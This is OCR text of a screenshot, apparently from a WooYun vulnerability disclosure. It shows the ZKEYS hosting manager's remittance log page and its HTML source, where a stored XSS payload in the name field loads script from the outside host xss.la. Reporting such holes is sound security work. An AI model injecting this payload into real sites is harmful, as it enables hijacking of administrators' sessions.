 宏杰ZKEYS域名主机管理系统-南京得浚科技有限公司:专用专注一用心服务! - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www.zkeys.com/manager/remlist.asp?id=870
ZKEYS虚拟主机管理系统
中国最早最大使用最多的虚拟主机即时管理软件
HOT
首页 新闻中心 产品中心
当前操作-》汇款确认日志
产品管理区
有问必答
产品购买
产品管理
订单管理
自动获取
信息管理区
帐号资料
账单信息
价格信息
序号 姓名 汇款方式 金额(元)
1 招商银行 150.00
2 招商银行 1,500.10
共有信息 2 条 当前第 1/1 页
在线客服
remlist[1] - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<tr onmouseover="this.bgColor='#F5F5F5';"
onmouseout="this.bgColor='ffffff';" bgcolor="#ffffff">
<td align="center">2</td>
<td><script src=http://xss.la/gt0/hjk></script></td>
<td>招商银行</td>
<td>1,500.10</td>
<td>购买域名</td>
<td>2012-11-15</td>
<td><font color=red>未确认</font></td>
<td>---</td>
</tr>
</table><br>
<table border="0" align=center cellpadding="2" cellspacing="1"
width="95%" bgcolor="#B6CAE3">
<tr bgcolor="#F2F6FB">
<td Align=center>
<table Width=100% Border="0" Cellpadding="0" Cellspacing="0">
<tr>
www.wooyun.org